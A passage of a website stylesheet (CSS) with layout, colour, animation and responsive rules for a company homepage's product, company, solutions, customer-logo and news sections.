	background-repeat: no-repeat;
	background-size: 1920px auto;
	position: relative
}

@media (min-width:1920px) {
	.section-group-product {
		background-size: cover
	}
}

.section-product {
	position: relative
}

.section-product .por-container {
	position: relative;
	z-index: 1
}

.section-product-bg {
	background-position: bottom;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0
}

@media (min-width:1920px) {
	.section-product-bg {
		background-size: 100% auto
	}
}
.product-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.product-tag {
	background: #2468f2;
	border: 1px solid #2468f2;
	border-radius: 2px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-style: normal;
	height: 18px;
	line-height: 16px;
	padding: 0 4px;
	vertical-align: middle
}

.product-tag-outline {
	background-color: transparent;
	color: #2468f2;
	padding: 0 8px
}

.product-tag-outline-grey {
	background-color: transparent;
	border-color: #adb0b8;
	color: #8a8e99;
	padding: 0 8px
}

.product-label-hot {
	margin-bottom: 3px;
	margin-left: 4px
}

.product-label-angel {
	height: 66px;
	overflow: hidden;
	padding-top: 10px;
	position: absolute;
	right: 0;
	top: 0;
	width: 66px
}

.product-label-angel span {
	color: #fff;
	display: block;
	font-size: 12px;
	height: 23px;
	line-height: 23px;
	margin: 0 -67px;
	text-align: center;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
	width: 200px
}

.product-label-angel-red span {
	background-color: #2468f2
}

.product-label-angel-orange span {
	background-color: #fa9841
}

.product-label-angel-blue span {
	background-color: #5e7ce0
}

.product-nav {
	background: #fff;
	background-size: 100% auto;
	background-repeat: no-repeat;
	background-position: bottom;
	min-height: 700px;
	padding-top: 14px;
	position: relative;
	width: 20.83333333%;
	border-radius: 15px;
	margin-bottom: 18px;
}

.product-wrapper {
	position: relative;
	width: 79.16666667%
}

@media (max-width:1440px) {
	.product-nav {
		width: 21.875%;
	}

	.product-wrapper {
		width: 78.125%
	}
}

.product-nav-menu {
	margin-bottom: 5px;
	position: relative
}

.product-nav-menu-inner {
	color: #252b3a;
	font-size: 16px;
	line-height: 20px;
	padding: 25px 16px 25px 32px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s
}

.product-nav-menu-inner:before {
	border-right: 3px solid var(--zdztxz);
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.product-nav-menu.active .product-nav-menu-inner {
	background-image: linear-gradient(98deg, #f8f8f8 27%, rgba(241, 244, 249, 0));
	font-weight: 700
}

.product-nav-menu.active .product-nav-menu-inner:before {
	opacity: 1
}
.pro-xbt{position: relative;
    margin-top: 10px;}
.pro-xbt a{font-size: 14px;
    font-weight: 500;
    color: #888;
	    border-right: 1px solid #ddd;
	    padding-right: 10px;
	    margin-right: 12px;}
.pro-xbt a:last-child{
			    border-right: none;
			    padding-right: 0;
			    margin-right: 0;}
.product-nav-more {
	bottom: 24px;
	left: 32px;
	position: absolute
}

.product-nav-more a {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s
}

.product-nav-more a:hover {
	color: var(--zdztxz)
}

.product-nav-more i {
	color: inherit;
	font-size: 16px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.product-nav-more a:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.product-content:not(.show) {
	display: none
}

.product-content {
	height: 100%
}

.product-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	height: 100%
}

.product-list>li {
	background: #fff;
	height: auto;
	width: calc(33.33% - 18px);
	margin: 0 0 18px 18px;
	border-radius: 15px;
	    flex-grow: 1;
		    flex-direction: column;
		    justify-content: space-between;
}
.product-card {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-position: 50%;
	background-size: cover;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	padding: 0 25px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s;
	border-radius: 15px;
}

.product-card i {
	background-size: cover;
	display: block;
	font-size: 45px;
	height: 45px;
	margin-bottom: 8px;
	width: 45px;
	float: left;
	margin-right: 8px;
}

.product-card h5 {
	color: #252b3a;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	margin-bottom: 4px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.product-card h5 .product-tag {
	margin-left: 4px;
	margin-right: -46px;
	margin-top: -4px
}

.product-card p {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	color: #575d6c;
	display: -webkit-box;
	font-size: 14px;
	line-height: 22px;
	max-height: 44px;
	overflow: hidden
}

.product-card .product-btns,
.product-card .product-price,
.product-card p {
	margin-bottom: 12px
}

.product-card .product-btns:last-child,
.product-card .product-labels:last-child,
.product-card .product-price:last-child,
.product-card p:last-child {
	margin-bottom: 0
}
.product-card-inner{width: 100%;}
.section-product .zd-hmbot,.section-company .zd-hmbot{display: flex;
    justify-content: space-between;
    align-items: center;}
.product-card:hover {
	-webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	z-index: 1
}

@media (max-width:1180px) {
	.product-card h5 {
		font-size: 14px
	}

	.product-card .product-card-inner {
		width: 100%
	}
}

.product-labels .product-tag {
	margin-right: 4px;
}

.product-price {
	color: #575d6c;
	font-size: 12px;
	line-height: 14px;
	overflow: hidden
}

.product-price em {
	color:var(--zdzzts);
	font-style: normal;
	font-weight: 700
}

.product-price span,
.product-price strong {
	font-size: 20px;
	line-height: 20px
}

.product-price p {
	display: inline;
	font-size: 12px;
	line-height: 1
}

.product-card-more {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	font-size: 14px;
	line-height: 20px;
	margin: 15px 0;
	-webkit-transition: .2s;
	transition: .2s
}

.product-card:hover .product-card-more {
	color: #2468f2
}

.product-card:hover .product-card-more .por-icon {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.product-card-more .por-icon {
	color: inherit;
	font-size: 16px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.product-mb-container {
	display: none
}

@media (max-width:1023px) {
	.section-group-product {
		background-image: none !important
	}

	.section-product {
		background: #f5f5f6;
		background-size: 100% 100%
	}

	.section-product .product-container {
		display: none
	}

	.product-mb-container {
		background-color: #fff;
		display: block
	}

	.product-m-tab,
	.product-m-tab a {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}

	.product-m-tab a {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		border: 1px solid #dfe1e6;
		color: #252b3a;
		font-weight: 700;
		height: 60px;
		padding-left: 16px;
		padding-right: 16px;
		position: relative;
		width: 100%
	}

	.product-m-tab a:before {
		border-bottom: 2px solid #2468f2;
		bottom: 0;
		content: "";
		left: -1px;
		opacity: 0;
		position: absolute;
		right: -1px;
		-webkit-transition: .2s;
		transition: .2s
	}
.product-m-tab .por-icon-down {
    position: absolute;
    right: 0;
    font-size: 20px;
}
.product-m-tab .active .por-icon-down {
    -webkit-transform: rotateX(
180deg);
    transform: rotateX(
180deg);
}
	.product-m-tab a i {
		color: inherit;
		font-size: 24px;
		height: 24px;
		margin-right: 10px;
		width: 24px
	}

	.product-m-tab a+a {
		border-left: none
	}

	.product-m-tab a.active:before {
		opacity: 1
	}

	.product-m-tab-wrapper+.product-m-tab {
		margin-top: -1px
	}

	.product-m-tab-wrapper {
		border-left: 1px solid #dfe1e6;
		border-right: 1px solid #dfe1e6;
		overflow: hidden;
		-webkit-transition: .35s;
		transition: .35s
	}

	.product-m-tab-content {
		padding: 5px 15px
	}

	.product-m-tab-content:not(.show) {
		display: none
	}

	.product-m-card {
		display: block;
		padding: 10px 0
	}

	.product-m-card h5 {
		color: #252b3a;
		font-size: 14px;
		font-weight: 500
	}

	.product-m-card h5,
	.product-m-card p {
		line-height: 18px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.product-m-card p {
		color: #575d6c;
		font-size: 12px;
		margin-top: 4px
	}

	.product-mb-more {
		padding-top: 16px;
		text-align: center
	}
}

@media (min-width:1024px) {
	.section-company .por-collapse-container {
		border: none
	}

	.section-company .por-collapse-trigger {
		display: none
	}

	.section-company .por-collapse {
		display: block
	}

	.section-company .por-tab-wrapper {
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		padding-top: 17px
	}

	.section-company .section-head {
		padding-bottom: 13px
	}
}

@media (max-width:1023px) {
	.section-company .por-collapse-container {
		background: #fff;
		margin-top: -1px
	}

	.section-company .por-tab {
		display: none
	}

	.section-company .por-tab-wrapper {
		padding-top: 0
	}

	.section-company .por-tab-content {
		display: block
	}
}

.section-company .preload {
	height: 0;
	opacity: 0;
	width: 0
}

.section-company .por-tab-text {
	font-size: 16px
}

.section-company .product-container {
	height: 500px
}

.section-company .product-nav {
	height: 100%;
	min-height: auto
}

.section-company .product-nav-more {
	position: static
}

.section-company .product-recommends>li {
	height:calc(50% - 9px)
}

.company-nav-text {
	padding: 14px 24px 0
}

.company-nav-text ul {
	margin-bottom: 24px
}

.company-nav-text li {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	color: #252b3a;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	line-height: 22px;
	padding-bottom: 3px;
	padding-top: 3px
}
.company-nav-text li span {
	color: #575d6c;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.company-nav-title {
	color: #252b3a;
	font-size: 24px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 8px
}

.company-nav-desc {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	color: #575d6c;
	display: -webkit-box;
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 12px;
	max-height: 88px;
	overflow: hidden
}

.section-company .market {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 64px
}

@media (min-width:1024px) {
	.section-company .market {
		height: 136px
	}
}

.section-company .market>ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.section-company .market>ul,
.section-company .market>ul>li {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.section-company .market-main {
	width: 32.8125%
}

.section-company .market-main p {
	color: #252b3a;
	font-size: 24px;
	line-height: 36px
}

.section-company .market-main .por-btn {
	margin-top: 24px
}

.section-company .market-item {
	color: #252b3a;
	text-align: center
}

.section-company .market-item-desc {
	font-size: 48px;
	line-height: 60px;
	margin-bottom: 8px
}

.section-company .market-item-title {
	font-size: 16px;
	line-height: 22px
}

@media (max-width:1023px) {
	.section-company {
		background: #f5f5f6
	}

	.section-company .product-container {
		-webkit-box-shadow: none;
		box-shadow: none;
		display: block;
		height: auto
	}

	.section-company .product-wrapper {
		width: 100%
	}

	.section-company .product-nav {
		background-position: 100%;
		height: auto;
		padding-top: 0;
		width: 100%
	}

	.section-company .company-nav-text {
		padding: 20px 17px;
		width: 67%
	}

	.section-company .company-nav-text ul {
		display: none
	}

	.section-company .company-nav-title {
		font-size: 14px;
		line-height: 18px;
		margin-bottom: 8px
	}

	.section-company .company-nav-desc {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 10px
	}

	.section-company .product-nav-more a {
		font-size: 12px;
		line-height: 18px
	}

	.section-company .product-nav-more a i {
		font-size: 14px
	}

	.section-company .product-recommends {
		display: block;
		padding: 5px 0
	}

	.section-company .product-recommends>li {
		border: none;
		height: auto;
		width: auto
	}

	.section-company .product-recommends .product-card {
		display: block;
		padding: 10px 15px
	}

	.section-company .product-recommends .product-card:hover {
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.section-company .product-recommends .product-card-inner>* {
		display: none
	}

	.section-company .product-recommends .product-card-inner>h5,
	.section-company .product-recommends .product-card-inner>p {
		display: block
	}

	.section-company .product-recommends .product-card-inner>h5 {
		font-size: 14px;
		font-weight: 500;
		line-height: 18px;
		margin-bottom: 4px
	}

	.section-company .product-recommends .product-card-inner>p {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 0;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.section-company .market {
		margin-top: 28px
	}

	.section-company .market>ul {
		display: none
	}

	.section-company .market-main {
		text-align: center;
		width: 100%
	}

	.section-company .market-main p {
		font-size: 18px;
		font-weight: 500;
		line-height: 22px
	}

	.section-company .market-main .por-btn {
		margin-top: 16px
	}
}

@media (min-width:1024px) {
	.home-solutions .section-body {
		height: auto
	}
}

.home-solutions .solutions-container {
	margin: 0 auto;
	max-width: 1360px;
}

.home-solutions .solutions-container .section-head-subtitle p {
	display: inline-block
}

.home-solutions .solutions-wrapper {
	position: relative
}

.home-solutions .solutions-wrapper .por-carousel {
	margin-left: -8px;
	margin-right: -8px
}

.home-solutions .solutions-next,
.home-solutions .solutions-prev {
	cursor: pointer;
	margin-top: -20px;
	position: absolute;
	top: 50%
}

.home-solutions .solutions-next i,
.home-solutions .solutions-prev i {
	color: #575d6c;
	display: block;
	font-size: 40px
}

.home-solutions .solutions-next.disabled i,
.home-solutions .solutions-prev.disabled i {
	color: #dfe1e6;
	cursor: default
}

.home-solutions .solutions-prev {
	margin-right: 32px;
	right: 100%
}

.home-solutions .solutions-next {
	left: 100%;
	margin-left: 32px
}

@media (max-width:1600px) {
	.home-solutions .solutions-container {
		max-width: 1516px;
		padding-left: 118px;
		padding-right: 118px
	}

	.home-solutions .solutions-prev {
		margin-right: 10px;
		right: 100%
	}

	.home-solutions .solutions-next {
		left: 100%;
		margin-left: 10px
	}
}

@media (max-width:1439px) {
	.home-solutions .solutions-container {
		max-width: calc(1200px + 6%);
		padding-left: 3%;
		padding-right: 3%
	}
}

.home-solutions .solutions-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.home-solutions .solutions-list>li {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	padding-left: 8px;
	padding-right: 8px;
	-webkit-transition: .65s;
	transition: .65s;
	width: 20%
}

.home-solutions .solutions-list li:first-child {
	width: 40%
}

.home-solutions .solutions-list li:nth-child(4)~li {
	margin-top: 16px
}

.home-solutions .solutions-card {
	-webkit-user-drag: none;
	background-position: 0;
	background-size: cover;
	color: #fff;
	display: block;
	height: 275px;
	border-radius: 15px;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.home-solutions .solutions-card-cover,
.home-solutions .solutions-card-cover-mask {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: .65s;
	transition: .65s
}

.home-solutions .solutions-card-cover {
	background-position: 0;
	background-size: cover;
	-webkit-box-shadow: rgb(255 255 255 / 70%) 0px -40px 0px inset;
	box-shadow: rgb(255 255 255 / 70%) 0px -70px 0px inset;
}

.home-solutions .solutions-card-text {
	height: auto;
	left: 32px;
	margin-top: 226px;
	position: absolute;
	right: 32px;
	top: 0;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: .65s;
	transition: .65s
}

.home-solutions .solutions-card-text i {
	background-size: cover;
	color: inherit;
	display: block;
	font-size: 48px;
	height: 48px;
	margin-bottom: 16px;
	width: 48px
}

.home-solutions .solutions-card-text p {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 16px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.home-solutions .solutions-card-title {
	font-size: 20px;
	line-height: 24px;
	margin-bottom: 10px;
	position: relative
}

@media (max-width:1440px) {
	.home-solutions .solutions-card-title {
		font-size: 18px;
		line-height: 22px
	}
}

@media (max-width:1080px) {
	.home-solutions .solutions-card-title {
		font-size: 16px;
		line-height: 22px
	}
}

.home-solutions .solutions-card-more {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	font-size: 14px;
	line-height: 20px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.home-solutions .solutions-card-more .por-icon {
	color: inherit;
	font-size: 16px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

@media (max-width:1180px) {
	.home-solutions .solutions-card-text {
		left: 18px;
		right: 18px
	}
}

@media (min-width:1024px) {
	.home-solutions .solutions-list li:hover .solutions-card-cover {
		-webkit-filter: blur(6px);
		filter: blur(6px)
	}

	.home-solutions .solutions-list li:hover .solutions-card-cover-mask {
		background: rgba(0, 0, 0, .46)
	}

	.home-solutions .solutions-list li:hover .solutions-card-text {
		margin-top: 0;
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	.home-solutions .solutions-list li:hover .solutions-card-more,
	.home-solutions .solutions-list li:hover .solutions-card-text p {
		opacity: 1;
		-webkit-transition: .65s .1s;
		transition: .65s .1s
	}

	.home-solutions .solutions-card-more:hover {
		color: #d64a52
	}

	.home-solutions .solutions-card-more:hover .por-icon {
		-webkit-transform: translate(4px);
		transform: translate(4px)
	}
}

@media (max-width:1023px) {
	.home-solutions .solutions-container {
		padding-left: 15px;
		padding-right: 15px
	}

	.home-solutions .por-carousel-pagination,
	.home-solutions .solutions-next,
	.home-solutions .solutions-prev {
		display: none
	}

	.home-solutions .por-carousel-bullet {
		height: 2px;
		margin: 0 2px
	}

	.home-solutions .por-carousel-bullet.active {
		background-color: #252b3a
	}

	.home-solutions .solutions-wrapper {
		overflow: hidden
	}

	.home-solutions .solutions-wrapper .por-carousel {
		margin-left: -2px;
		margin-right: -2px
	}

	.home-solutions .solutions-list {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-left: 0;
		margin-right: 0
	}

	.home-solutions .solutions-list>li {
		padding-bottom: 8px;
		padding-left: 0;
		padding-right: 0;
		width: 50%
	}

	.home-solutions .solutions-list+.solutions-list {
		margin-top: 0
	}

	.home-solutions .solutions-list li:first-child {
		width: 100%
	}

	.home-solutions .solutions-list li:nth-child(4)~li {
		margin-top: 0
	}

	.home-solutions .solutions-list li:nth-child(2n) {
		padding-right: 8px
	}

	.home-solutions .solutions-list li:nth-child(7)~li {
		padding-bottom: 0
	}

	.home-solutions .solutions-card {
		height: auto;
		padding: 168px 0 0
	}

	.home-solutions .solutions-card-text {
		height: auto;
		left: 16px;
		margin-top: 0;
		right: 0;
		top: calc(100% - 34px)
	}

	.home-solutions .solutions-card-text i {
		font-size: 32px;
		height: 34px;
		margin: 0 auto 8px;
		width: 34px
	}

	.home-solutions .solutions-card-text p {
		display: none
	}

	.home-solutions .solutions-card-title {
		font-size: 14px;
		line-height: 18px;
		margin-bottom: 0
	}

	.home-solutions .solutions-card-more,
	.home-solutions .solutions-card-title:after {
		display: none
	}
}

@media (min-width:1024px) {
	.home-stack {
		background-image: none !important
	}

	.home-stack .section {
		background-position: 50%;
		background-size: cover;
		padding-bottom: 226px
	}
}

.home-stack .section-body {
	text-align: center
}

@media (max-width:1023px) {
	.home-stack {
		background-position: 50%;
		background-size: cover
	}

	.home-stack .section {
		background-image: none !important;
		padding: 28px 0 112px
	}
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

.home-customers {
	color: #fff
}

.home-customers .section {
	background-size: cover;
	position: relative
}

.home-customers .section-head {
	text-align: center
}

.home-customers .customers-bgs {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1
}

.home-customers .customers-bg {
	-webkit-animation: fadeIn .4s forwards;
	animation: fadeIn .4s forwards;
	background-position: top;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.home-customers .customers-bg:first-child {
	z-index: 2
}

.home-customers .customers-bg:nth-child(2) {
	z-index: 1
}

.home-customers .customers-bg:nth-child(2)~* {
	visibility: hidden
}

.home-customers .por-container {
	position: relative;
	z-index: 2
}
.home-customers .customers-tab-item {
	color: #fff;
	cursor: pointer;
	display: block;
	font-size: 16px;
	line-height: 20px;
	margin-bottom: -1px;
	padding-bottom: 16px;
	padding-top: 16px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s
}

.home-customers .customers-tab-item:after {
	background-color: #d64a52;
	bottom: 0;
	content: "";
	height: 3px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	-webkit-transition: .2s;
	transition: .2s;
	width: 0
}

.home-customers .customers-tab-item:hover {
	color: #d64a52
}

.home-customers .customers-tab-item.active {
	font-weight: 700
}

.home-customers .customers-tab-item.active:after {
	width: 100%
}

.home-customers .customers-more {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 16px;
	line-height: 20px;
	margin-bottom: -1px;
	padding-bottom: 16px;
	padding-top: 16px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-customers .customers-more i {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.home-customers .customers-more:hover {
	color: #d64a52
}

.home-customers .customers-more:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.home-customers .customers-tab-content:not(.show) {
	display: none
}
.home-customers .customers-tab-content {
    display: inline-block;
}
.home-customers .customers-texts {
width: 100%;
}
.home-customers .customers-text {
	max-width: 100%
}

.home-customers .customers-text:not(.show) {
	display: none
}

.home-customers .customers-text-title {
	-webkit-animation: textIn .4s forwards;
	animation: textIn .4s forwards;
	font-weight: 700;
  max-width: 100%;
	margin-bottom: 12px;
	opacity: 0
}

.home-customers .customers-text-title>* {
	display: inline-block;
	vertical-align: middle;
}

.home-customers .customers-text-title>span {
  max-width: 100%;
	font-size: 24px;
	line-height: 34px;

	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.home-customers .customers-text-title .por-player-btn {
	margin: -20px -56px -20px 16px
}

.home-customers .customers-text-desc {
	-webkit-animation: textIn .4s .1s forwards;
	animation: textIn .4s .1s forwards;
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 16px;
  opacity: 0;
	max-width: 100%;
}

.home-customers .customers-text-btn {
	-webkit-animation: textIn .4s .15s forwards;
	animation: textIn .4s .15s forwards;
	margin-top: 8px;
	opacity: 0;
	border-radius: 50px;
}

.home-customers .customers-logos {
  overflow: hidden;
  width:100%;
  margin-right: 50px;
}

.home-customers .customers-logo {
	background-color: hsla(0, 0%, 100%, .1);
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 140px 60px;
	cursor: pointer;
	float: left;
	height: 80px;
	-webkit-transition: .2s;
	transition: .2s;
	 width:20%;
  margin-right: 18px;
  margin-bottom: 18px;
  border-radius: 15px;
  backdrop-filter: blur(5px);
}

@-webkit-keyframes textIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		transform: translateY(50px)
	}

	to {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0)
	}
}

@keyframes textIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		transform: translateY(50px)
	}

	to {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0)
	}
}

@media (max-width:1023px) {
	.home-customers .section {
		background-color: #f5f5f6;
		background-image: none !important
	}

	.home-customers .customers-m-logos {
		background: #fff;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.home-customers .customers-m-logo {
		background-position: 50%;
		background-repeat: no-repeat;
		background-size: 112px 48px;
		display: block;
		height: 80px;
		width: 50%
	}
}
.home-information .section {
	background-position: 50%;
	background-size: cover
}

.home-information .section-head {
	text-align: center
}

.home-information .information-main {
	padding-bottom: 110px;
	padding-top: 68px;
	position: relative;
	z-index: 1
}

@media (min-width:1024px) {
	.home-information .information-main {
		background-image: none !important
	}
}

.home-information .information-title {
	color: #252b3a;
	font-size: 24px;
	font-weight: 600;
	line-height: 30px;
	margin-bottom: 12px;
	width: 424px
}

.home-information .information-desc {
	color: #575d6c;
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 16px;
	width: 424px
}

.home-information .information-frontground {
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: -60px;
	height: 379px;
	position: absolute;
	right: 125px;
	-webkit-transition: right .2s;
	transition: right .2s;
	width: 615px
}

@media (min-width:1024px) {
	.home-information .information-frontground:not(.init-parallax) {
		display: none
	}
}

@media (max-width:1180px) {
	.home-information .information-frontground {
		right: 50px
	}
}

@media (max-width:1080px) {
	.home-information .information-frontground {
		right: 0
	}
}

.home-information .information-news {
	position: relative;
	    z-index: 9;
	    display: flex;
}

.home-information .information-news-column {
	    width: calc(33.333% - 12px);
	    background-color: white;
	    border-radius: 15px;
	    margin-right: 18px;
		box-shadow: 0 0 80px rgb(0 0 0 / 5%);
}
.home-information .information-news-column:hover{
		box-shadow: 0 0 80px rgb(0 0 0 / 8%);
}
.home-information .information-news-card {
	padding: 32px;
	text-align: left
}

@media (max-width:1024px) {
	.home-information .information-news-card {
		padding: 24px
	}
}

.home-information .information-news-card-title {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.home-information .information-news-card-title span {
	color: #252b3a;
	font-size: 16px;
	font-weight: 600;
	line-height: 28px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-information .information-news-card-title .por-icon {
	color: #252b3a;
	font-size: 14px;
	margin-left: 8px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-information .information-news-card-title:hover .por-icon,
.home-information .information-news-card-title:hover span {
	color: var(--zdztxz)
}

.home-information .information-news-card-title:hover .por-icon {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.home-information .information-news-card-subtitle {
	font-size: 14px;
	line-height: 22px;
	margin-top: 8px
}
.home-information .information-news-card-subtitle .new-ck{
float: right;
}
.home-information .information-news-card-subtitle .new-ck i{
    position: relative;
    top: 2px;
}
.home-information .information-news-card-icon {
	background-size: cover;
	display: block;
	height: 36px;
	margin-right: 12px;
	width: 36px
}

.home-information .information-news-card-list {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 28px;
	width: 100%;
}

.home-information .information-news-card-list>li {
	    display: flex;
	    justify-content: space-between;
	    width: 100%;
}
.home-information .information-news-card-list a {
	max-width: 70%;
	color: #666;
	display: block;
	font-size: 14px;
	line-height: 38px;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap
}
.home-information .information-news-card-list i {
color: #999;
    line-height: 38px;
    font-style: normal;
}
.home-information .information-news-card-list a em {
	color: inherit;
	font-style: normal;
	font-weight: 600
}
.home-information .information-news-card-list>li:hover a,.home-information .information-news-card-list>li:hover i {
	color: var(--zdztxz)
}
@media (max-width:1024px) {
	.home-information .information-news-card-list a {
		font-size: 12px
	}

	.home-information .information-news-card-list li:not(:last-child) {
		margin-right: 10px;
		padding-right: 10px
	}

	.home-information .information-news-card-list li:not(:last-child):after {
		top: 1px
	}
}

@media (max-width:1023px) {
	.home-information {
		background-color: #fff;
		background-position: top;
		background-size: cover
	}

	.home-information .section {
		background-image: none !important
	}

	.home-information .section .section-body {
		border: 1px solid #dfe1e6
	}

	.home-information .information-main {
		background-position: 100% 100%;
		background-size: 100% auto;
		padding: 16px
	}

	.home-information .information-title {
		font-size: 14px;
		font-weight: 800;
		line-height: 18px;
		margin-bottom: 4px
	}

	.home-information .information-desc {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 8px;
		width: 50%
	}

	.home-information .information-more a {
		font-size: 12px;
		line-height: 18px
	}

	.home-information .information-more span {
		line-height: 18px;
		vertical-align: middle
	}

	.home-information .information-frontground-m {
		background-position: top;
		background-repeat: no-repeat;
		background-size: auto 100%;
		bottom: -100%;
		position: absolute;
		right: 0;
		top: 0;
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
		width: 50%
	}

	.home-information .information-news {
		display: block;
		margin-top: 0
	}

	.home-information .information-news-column {
		width: auto
	}

	.home-information .information-news-column+.information-news-column {
		border-left: none;
		position: relative
	}

	.home-information .information-news-column+.information-news-column:before {
		border-top: 1px solid #dfe1e6;
		content: "";
		left: 15px;
		position: absolute;
		right: 15px;
		top: 0
	}

	.home-information .information-news-card {
		padding: 20px 15px
	}

	.home-information .information-news-card-title span {
		font-size: 14px;
		line-height: 18px
	}

	.home-information .information-news-card-title .por-icon {
		margin-left: 4px
	}

	.home-information .information-news-card-subtitle {
		font-size: 12px;
		line-height: 18px
	}

	.home-information .information-news-card-icon {
		height: 30px;
		margin-right: 12px;
		width: 30px
	}

	.home-information .information-news-card-list {
		margin-top: 16px
	}

	.home-information .information-news-card-list a {
		font-size: 12px;
